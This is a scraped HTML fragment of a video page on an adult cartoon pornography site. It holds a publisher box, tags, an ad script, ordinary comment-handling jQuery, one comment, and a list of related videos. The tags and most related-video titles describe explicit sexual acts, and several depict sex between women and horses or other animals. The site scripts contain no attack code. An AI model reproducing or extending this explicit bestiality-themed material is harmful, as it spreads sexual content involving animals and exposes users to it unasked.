               <a href="https://cartoonpornvids.com/@Joncy" data-load="?link1=timeline&id=Joncy"><img src="https://cartoonpornvids.com/upload/photos/2024/03/VfdgBttf1KoDa3yfGTT3_16_85617450e85cc09f30139456700a6328_image.gif" alt="Joncy"></a>
            </div>
            <div class="publisher-name">
               <a href="https://cartoonpornvids.com/@Joncy" data-load="?link1=timeline&id=Joncy">Joncy</a><br>
               <span>131 Subscribers</span>            </div>
            <div class="publisher-subscribe-button"><button class="btn-subscribe subscribe-id-27513 " data-id="27513" onclick="PT_Subscribe(27513, 'subscribe')">Subscribe</button><span class="subs-amount">131</span></div>
            <div class="clear"></div>
         </div>
         <div class="clear"></div>
         <div class="video-published">
            <svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 24 24">
               <path fill="#666" d="M5.5,7A1.5,1.5 0 0,1 4,5.5A1.5,1.5 0 0,1 5.5,4A1.5,1.5 0 0,1 7,5.5A1.5,1.5 0 0,1 5.5,7M21.41,11.58L12.41,2.58C12.05,2.22 11.55,2 11,2H4C2.89,2 2,2.89 2,4V11C2,11.55 2.22,12.05 2.59,12.41L11.58,21.41C11.95,21.77 12.45,22 13,22C13.55,22 14.05,21.77 14.41,21.41L21.41,14.41C21.78,14.05 22,13.55 22,13C22,12.44 21.77,11.94 21.41,11.58Z" />
            </svg>
            In
            <a href="https://cartoonpornvids.com/videos/category/566" data-load="?link1=videos&page=category&id=566">Deepthroat</a>                      </div>
         <div class="watch-video-description">
		 

		 <a href="https://hentaidad.com/hentai/girl" target="_blank">girl Hentai</a>            <p dir="auto" itemprop="description">&#039;</p>
				 Tags:&nbsp;<a href="https://cartoonpornvids.com/tag/apex-legends" rel="tag">Apex Legends </a> | <a href="https://cartoonpornvids.com/tag/loba" rel="tag">Loba </a> | <a href="https://cartoonpornvids.com/tag/horse" rel="tag">Horse </a> | <a href="https://cartoonpornvids.com/tag/deepthoat" rel="tag">Deepthoat </a> | 	

         </div>
		 
         <div class="watch-video-show-more desc">
	
		 
		 
            Show more
         </div>
      </div>
            <div class="ads-placment"><!-- JuicyAds v3.0 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="1051114" data-width="616" data-height="258"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1051114});</script>
<!--JuicyAds END--></div>
            	<hr>
    <div class="comments-content pt_video_comments">
        <div class="comments-header">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="21" height="21"><path fill="none" d="M0 0h24v24H0z"/><path fill="currentColor" d="M16.8 19L14 22.5 11.2 19H6a1 1 0 0 1-1-1V7.103a1 1 0 0 1 1-1h16a1 1 0 0 1 1 1V18a1 1 0 0 1-1 1h-5.2zM2 2h17v2H3v11H1V3a1 1 0 0 1 1-1z"/></svg>&nbsp;1 Comments
            <span class="dropdown sort-comments-dropdown pull-right">
				<span class="dropdown-toggle pointer" type="button" data-toggle="dropdown">
					<i class="material-icons">sort</i>&nbsp;&nbsp;&nbsp;Sort By
				</span>
				<ul class="dropdown-menu">
          
					<li class="sort-comments" id="1">
						<a href="javascript:void(0);">Top Comments</a>
					</li>
					<li class="sort-comments" id="2">
						<a href="javascript:void(0);">Latest comments</a>
					</li>
				</ul>
            </span>
        </div>
        		<div class="pt_blogcomm_combo yp_video_comment">
						<textarea name="comment" rows="1" class="form-control jTextarea" id="comment-textarea" placeholder="Write your comment.."></textarea>
			<div class="dropdown add-emoticons">
				<a href="#" class="dropdown-toggle" type="button" id="dropdownEmo" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true" onclick="load_ajax_publisher_emojii();">
					<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="18" height="18" viewBox="0 0 24 24"><path fill="currentColor" d="M12,23 C5.92486775,23 1,18.0751322 1,12 C1,5.92486775 5.92486775,1 12,1 C18.0751322,1 23,5.92486775 23,12 C23,18.0751322 18.0751322,23 12,23 Z M12,21 C16.9705627,21 21,16.9705627 21,12 C21,7.02943725 16.9705627,3 12,3 C7.02943725,3 3,7.02943725 3,12 C3,16.9705627 7.02943725,21 12,21 Z M15.2746538,14.2978292 L16.9105622,15.4483958 C15.7945475,17.0351773 13.9775544,18 12,18 C10.0224456,18 8.20545254,17.0351773 7.08943782,15.4483958 L8.72534624,14.2978292 C9.4707028,15.3575983 10.6804996,16 12,16 C13.3195004,16 14.5292972,15.3575983 15.2746538,14.2978292 Z M14,11 L14,9 L16,9 L16,11 L14,11 Z M8,11 L8,9 L10,9 L10,11 L8,11 Z" /></svg>
				</a>
				<ul class="dropdown-menu dropdown-menu-right publisher-box-emooji" aria-labelledby="dropdownEmo">
					
				</ul>
			</div>
			<button class="btn" onclick="PT_PostComment(this)">Publish&nbsp;&nbsp;&nbsp;<svg xmlns="http://www.w3.org/2000/svg" class="btn btn-main" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M4,11V13H16L10.5,18.5L11.92,19.92L19.84,12L11.92,4.08L10.5,5.5L16,11H4Z"></path></svg></button>
		</div>
		<br><br>
             <div class="comment-button">
            <div class="user-comments" id="video-pinned-comments">
				<div id="pinned-comment">
					
				</div>
            </div>
        </div>
        <div class="comments-loading hidden">
			<i class="fa fa-circle-o-notch spin"></i>
        </div>
                <div class="user-comments" id="video-user-comments">
          <div class="main-comment article-comments" data-id="11688" id="comment-11688">
	<div class="main-comment-data-sp">
		<div class="user-avatar pull-left">
			<img src="https://cartoonpornvids.com/upload/photos/d-avatar.jpg" alt="AssBassin">
			
		</div>
						<div class="user-name">
			<span class="pin">
							</span>
			<a href="https://cartoonpornvids.com/@AssBassin" data-load="?link1=timeline&id=AssBassin">AssBassin</a>
						<small>3 years ago</small>
		</div>
		<div class="user-comment">
			<p class="comment-text">fakest part of this is she got banned</p>
			<div class="width-100 div-vote-comment">
				<span class="div-vote-comment-btn">
					<span onclick="PT_LikeComments(this,'up','11688');" data-comment-likes="11688">
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-thumbs-up "><path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"></path></svg> <span>0</span>
					</span>&nbsp;&nbsp;
					<span onclick="PT_LikeComments(this,'down','11688');" data-comment-dislikes="11688">
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-thumbs-down "><path d="M10 15v4a3 3 0 0 0 3 3l4-9V2H5.72a2 2 0 0 0-2 1.7l-1.38 9a2 2 0 0 0 2 2.3zm7-13h2.67A2.31 2.31 0 0 1 22 4v7a2.31 2.31 0 0 1-2.33 2H17"></path></svg> <span>0</span>
					</span>
				</span>
				<span class="pointer comms-reply" onclick="PT_Reply('11688');">
					<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" fill="currentColor" d="M3.75 12C3.75 7.44365 7.44365 3.75 12 3.75C16.5564 3.75 20.25 7.44365 20.25 12C20.25 16.5563 16.5564 20.25 12 20.25H4.38671C4.44208 20.1609 4.49371 20.0757 4.54156 19.9941C4.76667 19.6101 4.93921 19.254 5.02614 18.8789C5.08857 18.6096 5.10413 18.4986 5.11816 18.2225C5.13874 17.8173 5.03609 17.3357 4.88542 16.7855C4.73048 16.2197 4.49527 15.4841 4.19182 14.5351L4.18591 14.5166C3.92871 13.7122 3.75 12.8456 3.75 12ZM2.25 21C2.25 20.8424 2.29861 20.6962 2.38165 20.5755C2.77429 19.9865 3.05123 19.5703 3.24752 19.2355C3.44396 18.9004 3.52846 18.6974 3.56488 18.5402C3.59038 18.4302 3.59934 18.3841 3.60482 18.345C3.6103 18.3059 3.61436 18.2592 3.62009 18.1464C3.62723 18.0059 3.58952 17.7325 3.43869 17.1817C3.29313 16.6501 3.06774 15.9447 2.75717 14.9735C2.46937 14.0734 2.25 13.0472 2.25 12C2.25 6.61522 6.61522 2.25 12 2.25C17.3848 2.25 21.75 6.61522 21.75 12C21.75 17.3848 17.3848 21.75 12 21.75H3C2.58579 21.75 2.25 21.4142 2.25 21ZM8 13C8.55228 13 9 12.5523 9 12C9 11.4477 8.55228 11 8 11C7.44772 11 7 11.4477 7 12C7 12.5523 7.44772 13 8 13ZM13 12C13 12.5523 12.5523 13 12 13C11.4477 13 11 12.5523 11 12C11 11.4477 11.4477 11 12 11C12.5523 11 13 11.4477 13 12ZM16 13C16.5523 13 17 12.5523 17 12C17 11.4477 16.5523 11 16 11C15.4477 11 15 11.4477 15 12C15 12.5523 15.4477 13 16 13Z"/> </svg> Reply
				</span>
			</div>
		</div>
		<div class="clear"></div>
	</div>
	<div style="width: 100%;overflow: hidden;">
		<div class="pt-comment-replies user-comment" style="width: 100%;padding: 0 0 0 60px;">
			<div class="pt-comment-item-replies-list" id="pt-comment-replies-cont-11688">
            
			</div>
						<div class="pt-comment-item-reply-form hidden" id="comm-reply-11688">
				<input type="text" class="form-control" placeholder="Write a comment and press ENTER" onkeydown="PT_RVReply(this.value,'11688',event,'15766');">
			</div> 
			     
		</div>
	</div>
	<div class="clear"></div>
</div>
        </div>
                
                    <div class="watch-video-show-more comments-load">
              Show more
            </div>
            </div>
<input type="hidden" id="video-id" value="15766">

<script>
function load_ajax_publisher_emojii(){
    var emojjii = "😀*😁*😂*🤣*😃*😄*😅*😆*😉*😊*😋*😎*😍*😘*😗*😙*😚*🙂*🤗*🤩*🤔*🤨*😐*😑*😶*🙄*😏*😣*😥*😮*🤐*😯*😪*😫*😴*😌*😛*😜*😝*🤤*😒*😓*😔*😕*🙃*🤑*😲*☹️*🙁*😖*😞*😟*😤*😢*😭*😦*😧*😨*😩*🤯*😬*😰*😱*😳*🤪*😵*😡*😠*🤬*😷*🤒*🤕*🤢*🤮*🤧*😇*🤠*🤡*🤥*🤫*🤭*🧐*🤓*😈*👿*👹*👺*💀*👻*👽*🤖*💩*😺*😸*😹*😻*😼*😽*🙀*😿*😾*👶*👧*🧒*👦*👩*🧑*👨*👵*🧓*👴*👲*💅*🤳*💃*🕺*🕴*👫*👭*👬*💑*🤲*👐*🙌*👏*🤝*👍*👎*👊*✊*🤛*🤜*🤞*✌️*🤟*🤘*👌*👈*👉*👆*👇*☝️*✋*🤚*🖐*🖖*👋*🤙*💪*🖕*✍️*🙏*💍*💄*💋*👄*👅*👂*👃*👣*👁*👀*🧠*🗣*👤*👥";

	$('.publisher-box-emooji').html("");
	$.each(emojjii.split('*'), function(key, value) {
		$('.publisher-box-emooji').append("<span class=\"emoji_holder\" onclick=\"Wo_AddEmo('"+ value +"', '.pt_blogcomm_combo textarea');\"><span>"+ value + "</span>");
	});
}

function Wo_AddEmo(code, input) {
  inputTag = $(input);
  inputVal = inputTag.val();
  if(typeof (inputTag.attr('placeholder')) != "undefined") {
    inputPlaceholder = inputTag.attr('placeholder');
    if(inputPlaceholder == inputVal) {
      inputTag.val('');
      inputVal = inputTag.val();
    }
  }
  if(inputVal.length == 0) {
    inputTag.val(code + ' ');
  } else {
    inputTag.val(inputVal + ' ' + code);
  }
  inputTag.keyup();
}

jQuery(document).ready(function($) {

    var sort_comments_by = 2;

    $("li.sort-comments").click(function(event) {
      sort_comments_by = $(this).attr('id');
      var video_id     = $('#video-id').val();
      var data_obj     = {
        video_id:video_id,
        sort_by:sort_comments_by
      };

      $('#video-user-comments').empty();
      $(".comments-loading").removeClass('hidden');

      $.post('https://cartoonpornvids.com/aj/sort-comments',data_obj, function(data, textStatus, xhr) {
        if (data.status == 200) {
          PT_Delay(function(){
            $(".comments-loading").addClass('hidden');
            $('#video-user-comments').html(data.comments);
          },200);
        }
        else{
          PT_Delay(function(){
            $(".comments-loading").addClass('hidden');
          },200);
        }
      }); 

    });

    $.fn.scrollTo = function (speed) {
      if (typeof(speed) === 'undefined')
          speed = 500;

      $('html, body').animate({
          scrollTop: ($(this).offset().top - 100)
      }, speed);

      return $(this);
    };

    
    $('#comment-textarea').on('click', function(event) {
      event.preventDefault();
      var logged = $('#main-container').attr('data-logged');
      if (!logged) {
        window.location.href = "https://cartoonpornvids.com/login?to=https://cartoonpornvids.com/watch/loba-deepthroats-horse-cock-dildo_Zvn7pbQESQ6A5Ij.html";
        return false;
      }
      $(this).css('border', '1px solid #888');
    });

    $('.comments-load').on('click', function(event) {
      event.preventDefault();
      var last_id  = $('.main-comment:last').attr('data-id');
      var video_id = $('#video-id').val();
      var data_obj = {
        last_id: last_id,
        video_id:video_id,
        sort_by:sort_comments_by
      };

      if (sort_comments_by == 1) {
        var comment_ids      = [];
        $('.main-comment').each(function(index, el) {
          comment_ids.push($(el).attr('data-id'));
        });

        data_obj['comments'] = comment_ids.join()      
      }

      $.post('https://cartoonpornvids.com/aj/load-more-comments',data_obj, function(data, textStatus, xhr) {
        if (data.status == 200) {
          $('#video-user-comments').append(data.comments);
        } 

        else {
          $('.comments-load').text(data.message);
        }
      });      
   });
});

function PT_PostComment(button) {
   var text = $('#comment-textarea').val();
   if (!text) {
      return false;
   }
   var video_id = $('#video-id').val();
   if (!video_id) {
      return false;
   }
   if ($('#live_post_comments_'+video_id+' .live_comments').length >= 4) {
      $('#live_post_comments_'+video_id+' .live_comments').first().remove();
    }
      $('#live_post_comments_'+video_id).append('<div class="main-comment live_comments" live_comment_id=""><div class="main-comment-data-sp"><div class="user-avatar pull-left"><img src="{{ME avatar}}" alt="{{ME name}}"></div><div class="user-name"><a href="{{ME url}}" data-load="?link1=timeline&id={{ME username}}">{{ME name}}</a></div><div class="user-comment"><p class="comment-text">'+text+'</p></div><div class="clear"></div></div><div class="clear"></div></div>');
   $(button).attr('disabled', true);
   $.post('https://cartoonpornvids.com/aj/add-comment', {video_id: video_id, text: text}, function(data, textStatus, xhr) {
      if (data.status == 200) {
         if ($('.no-comments-found').length > 0) {
            $('.no-comments-found').remove();
         }
         $('#comment-textarea').val('').css('height', '49px');;
         $('#video-user-comments').prepend(data.comment);
      }
      else{
        $('#live_post_comments_'+video_id).find("[live_comment_id='']").remove();
      }
      $(button).attr('disabled', false);
   });
}

function PT_DeleteComment(id) {
  if (!id) { return false; }
  if (!confirm('Are you sure you want to delete your comment?')) { return false; }
  $('#comment-' + id).slideUp('fast');
  $.post('https://cartoonpornvids.com/aj/delete-comment', {id: id});
}

function PT_PinComment(id,pin){
  if (!id) { return false; }
  let pinned_comments = $('#pinned-comment');

  if (pin) {
    $("#comment-" + id).slideUp(200,function(){
		Snackbar.show({text: 'Comment pinned to top'});
    })
  }
  else{
    pinned_comments.empty();
	Snackbar.show({text: 'Comment unpinned'});
  } 
  
  $.post('https://cartoonpornvids.com/aj/pin-comment', {id: id},function(data){
    if (data.status == 200) {

      $("#comment-" + id).slideUp(100,function(){
        $(this).remove();
        pinned_comments.scrollTo();
      });

      pinned_comments.html(data.html);
    }

    else if(data.status == 304){
      $("#video-user-comments").append(data.html);
    } 
  });
}
</script>
         </div>
</div>
<div class="col-md-4 no-padding-left pull-right mobile">
      <div class="content">
      <div class="next-video">
         <div class="next-text pull-left">
            <h4>Up next</h4>
         </div>
         <div class="pt_mn_wtch_switch pull-right">
            <input id="autoplay-2" type="checkbox"  class="tgl autoplay-video">
            <label class="tgl-btn" for="autoplay-2">Autoplay</label>
         </div>
         <div class="clear"></div>
      </div>
      <div class="videos-list" id="next-video">
         <div class="related-video-wrapper" data-sidebar-video="26294">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/horse-animation-on-the-farm-human-woman-sex-bestiality-hd_8Ihza5bFitPGw3q.html" data-load="?link1=watch&id=8Ihza5bFitPGw3q">
			<img src="https://cartoonpornvids.com/upload/photos/2026/01/b881cccb6a42789537bf28ba7528e7a87b7b1630dmUMz4VFzK1NjqRo9LD1.video_thumb_4820_11.jpeg" alt="⁣Horse animation on the farm, human woman sex, bestiality HD">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">2:16</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/horse-animation-on-the-farm-human-woman-sex-bestiality-hd_8Ihza5bFitPGw3q.html" data-load="?link1=watch&id=8Ihza5bFitPGw3q"> ⁣Horse animation on the farm, human woman sex, bestiality HD</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@Nightflame" data-load="?link1=timeline&id=Nightflame">Nightflame</a></div>
		<div class="video-publisher">1 Views <span class="middot">·</span> 01/11/26</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/579">Animal</a></div>
	</div>
</div>
      </div>
      <br>
      <div class="related-header">
      </div>
      <div class="videos-list related-videos">
         <div class="related-video-wrapper" data-sidebar-video="26150">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/animation-room-horse-sex-feral-human-woman_wQZPHmoKs8fjwm2.html" data-load="?link1=watch&id=wQZPHmoKs8fjwm2">
			<img src="https://cartoonpornvids.com/upload/photos/2025/10/3c351c0f4d7eeee9ac26b078dde8b3620cad1ac6t3gOUGEh9Ia9GkkShhHq.video_thumb_2961_11.jpeg" alt="⁣animation room horse sex feral human woman">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">1:13</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/animation-room-horse-sex-feral-human-woman_wQZPHmoKs8fjwm2.html" data-load="?link1=watch&id=wQZPHmoKs8fjwm2"> ⁣animation room horse sex feral human woman</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@Nightflame" data-load="?link1=timeline&id=Nightflame">Nightflame</a></div>
		<div class="video-publisher">20,796 Views <span class="middot">·</span> 10/09/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/579">Animal</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26087">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/animation-country-night-entertainment-hot-woman-sex-with-a-horse_3PKOAQUOlZSEnbJ.html" data-load="?link1=watch&id=3PKOAQUOlZSEnbJ">
			<img src="https://cartoonpornvids.com/upload/photos/2025/07/7be97d4ce90212436abb1b253395691b97b17b0fSYGjzUEDZFj6HucBttS8.video_thumb_3621_11.jpeg" alt="⁣animation country night entertainment hot woman sex with a horse">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">1:49</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/animation-country-night-entertainment-hot-woman-sex-with-a-horse_3PKOAQUOlZSEnbJ.html" data-load="?link1=watch&id=3PKOAQUOlZSEnbJ"> ⁣animation country night entertainment hot woman sex with a horse</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@Nightflame" data-load="?link1=timeline&id=Nightflame">Nightflame</a></div>
		<div class="video-publisher">32,595 Views <span class="middot">·</span> 07/11/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/579">Animal</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26084">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/animation-magic-horse-unicorn-sex-woman-human_2AZfov7nzbJYjbA.html" data-load="?link1=watch&id=2AZfov7nzbJYjbA">
			<img src="https://cartoonpornvids.com/upload/photos/2025/07/2becb21c9dcdce3afa12a5f9344f68c7c5d960eeW5yOwUN9WfGjvcCVm8pi.video_thumb_8819_11.jpeg" alt="⁣animation magic horse unicorn sex woman human">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">0:58</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/animation-magic-horse-unicorn-sex-woman-human_2AZfov7nzbJYjbA.html" data-load="?link1=watch&id=2AZfov7nzbJYjbA"> ⁣animation magic horse unicorn sex woman human</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@Nightflame" data-load="?link1=timeline&id=Nightflame">Nightflame</a></div>
		<div class="video-publisher">6,363 Views <span class="middot">·</span> 07/02/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/580">Monster</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26082">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/animation-in-the-temple-elf-woman-sex-with-two-horse-ferals_ZjVeZkSbTcx1OEv.html" data-load="?link1=watch&id=ZjVeZkSbTcx1OEv">
			<img src="https://cartoonpornvids.com/upload/photos/2025/07/246eb2c2ae3120998db1557cc92ce65d8e7a4e17txx3fqufPgR1QSTMsZs6.video_thumb_4267_11.jpeg" alt="⁣animation in the temple elf woman sex with two horse ferals">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">15:42</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/animation-in-the-temple-elf-woman-sex-with-two-horse-ferals_ZjVeZkSbTcx1OEv.html" data-load="?link1=watch&id=ZjVeZkSbTcx1OEv"> ⁣animation in the temple elf woman sex with two horse ferals</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@Nightflame" data-load="?link1=timeline&id=Nightflame">Nightflame</a></div>
		<div class="video-publisher">19,805 Views <span class="middot">·</span> 07/01/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/579">Animal</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26020">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/animation-woman-cow-sex-horse-feral-dominant-wild_FVzNpT48MfYYLni.html" data-load="?link1=watch&id=FVzNpT48MfYYLni">
			<img src="https://cartoonpornvids.com/upload/photos/2025/06/b96737797629d5a41e826baf44de8fc4ce81e53dMOIsXRh4tzTXUV7hFUXz.video_thumb_9620_11.jpeg" alt="⁣animation woman cow sex horse feral dominant wild">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">3:30</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/animation-woman-cow-sex-horse-feral-dominant-wild_FVzNpT48MfYYLni.html" data-load="?link1=watch&id=FVzNpT48MfYYLni"> ⁣animation woman cow sex horse feral dominant wild</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@Nightflame" data-load="?link1=timeline&id=Nightflame">Nightflame</a></div>
		<div class="video-publisher">2 Views <span class="middot">·</span> 06/02/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/579">Animal</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26016">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/black-cat-loves-big-cock_IHWRjS4Z66sqzAU.html" data-load="?link1=watch&id=IHWRjS4Z66sqzAU">
			<img src="https://cartoonpornvids.com/upload/photos/2025/05/BrMyN3kwZ1JJWyWV6B5n_24_9cfb546be8ed227950a2b3c031686360_image.jpg" alt="⁣Black cat loves big cock">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">1:06</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/black-cat-loves-big-cock_IHWRjS4Z66sqzAU.html" data-load="?link1=watch&id=IHWRjS4Z66sqzAU"> ⁣Black cat loves big cock</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@Pro_porn_big_dk_879" data-load="?link1=timeline&id=Pro_porn_big_dk_879">Pro_porn_big_dk_879</a></div>
		<div class="video-publisher">6,359 Views <span class="middot">·</span> 05/24/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/561">Fortnite</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="25691">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/mercy-taking-a-big-cock-on-the-beach_8GSSS152JZYmLqO.html" data-load="?link1=watch&id=8GSSS152JZYmLqO">
			<img src="https://cartoonpornvids.com/upload/photos/2025/02/cfacd12160f8721149bea98044f4f0e7db8f3153KBDvpDItoQUlvcvikVq8.video_thumb_6292_13.jpeg" alt="⁣Mercy taking a big cock on the beach">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">0:14</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/mercy-taking-a-big-cock-on-the-beach_8GSSS152JZYmLqO.html" data-load="?link1=watch&id=8GSSS152JZYmLqO"> ⁣Mercy taking a big cock on the beach</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@SYZYGY" data-load="?link1=timeline&id=SYZYGY">SYZYGY</a></div>
		<div class="video-publisher">2,791 Views <span class="middot">·</span> 02/15/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/560">Overwatch</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="25644">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/loba-gets-her-big-ass-fucked-naked-version_x8aWoxufhyDubks.html" data-load="?link1=watch&id=x8aWoxufhyDubks">
			<img src="https://cartoonpornvids.com/upload/photos/2025/02/j9ifNhkRTMXqGliN5OFt_04_3503ae833d793bfee235bc6f6db81c76_image.jpg" alt="⁣Loba gets her big ass fucked (Naked version)">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">1:31</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/loba-gets-her-big-ass-fucked-naked-version_x8aWoxufhyDubks.html" data-load="?link1=watch&id=x8aWoxufhyDubks"> ⁣Loba gets her big ass fucked (Naked version)</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@Pro_porn_big_dk_879" data-load="?link1=timeline&id=Pro_porn_big_dk_879">Pro_porn_big_dk_879</a></div>
		<div class="video-publisher">8,688 Views <span class="middot">·</span> 02/04/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/other">Other</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="25643">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/loba-gets-her-big-ass-fucked_nyp9wTNDIfBLfi3.html" data-load="?link1=watch&id=nyp9wTNDIfBLfi3">
			<img src="https://cartoonpornvids.com/upload/photos/2025/02/HkVafnubfgTPqpiJR2v8_04_32d36b08e550e7a49dace2aed0eb011a_image.jpg" alt="⁣Loba gets her big ass fucked">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">1:31</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/loba-gets-her-big-ass-fucked_nyp9wTNDIfBLfi3.html" data-load="?link1=watch&id=nyp9wTNDIfBLfi3"> ⁣Loba gets her big ass fucked</a></div>
